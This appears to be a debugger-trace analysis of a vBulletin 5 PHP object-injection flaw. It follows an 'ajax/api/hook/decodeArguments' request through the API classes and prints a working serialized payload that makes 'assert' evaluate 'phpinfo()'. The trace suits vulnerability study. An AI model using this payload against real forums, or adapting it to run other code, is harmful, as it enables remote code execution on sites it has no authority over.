 #/includes/vb5/fronted/applicationlight.php
class vB5_Frontend_ApplicationLight extends vB5_ApplicationAbstract
{
protected function handleAjaxApi()
{
$routeInfo = explode('/', $_REQUEST['routestring']);
$params = array_merge($_POST, $_GET);
$this->sendAsJson(Api_InterfaceAbstract::instance(Api_InterfaceAbstract::API_LIGHT)->callApi($routeInfo[2], $routeInfo[3], $params, true));
}
}
$routeInfo = {array} [4]
0 = "ajax"
1 = "api"
2 = "hook"
3 = "decodeArguments"
#/includes/api/interface/collapsed.php
class Api_Interface_Collapsed extends Api_InterfaceAbstract
{
public function callApi($controller, $method, array $arguments = array(), $useNamedParams = false, $byTemplate = false)
{
try {
$c = vB_Api::instance($controller);
}catch (vB_Exception_Api $e){}
if ($useNamedParams)
{
$result = $c->callNamed($method, $arguments);
}
}
}
$c = {vB_Api_Wrapper} [2]
$controller = "hook"
$method = "decodeArguments"
$arguments = {array} [2]
0 = "decodeArguments"
1 = {array} [2]
routestring = "ajax/api/hook/decodeArguments"
arguments = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"assert";}}s:12:"*recordset";s:9:"phpinfo()";}"
#/core/vb/api/wrapper.php
class vB_Api_Wrapper
{
public function __call($method, $arguments)
{
$call = call_user_func_array(array(&$this->api, $method), $arguments);
}
}
#/core/vb/api.php
abstract class vB_Api
{
public function callNamed()
{
$reflection = new ReflectionMethod($this, $method);
return $reflection->invokeArgs($this, $php_args);
}
}
$method = "decodeArguments"
$param = {ReflectionParameter} [1]
$php_args = {array} [1]
0 = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"assert";}}s:12:"*recordset";s:9:"phpinfo()";}"
$reflection = {ReflectionMethod} [2]
$this = {vB_Api_Hook} [10]